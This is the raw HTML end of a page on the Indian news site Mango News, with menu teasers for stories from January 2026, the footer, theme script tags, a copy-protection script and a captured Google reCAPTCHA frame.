                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:30:43+05:30" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:00:15+05:30" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/lib/js/underscore.min.js" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/modules/da5f722751/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/lib/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js" id="tdAjaxCount-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[176284]");
                    });
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"7b56d34754","url":"https:\/\/themangonews.com\/corona-virus\/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1768907568 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="euOupE9SkRa9E3S3MR15xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933671856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>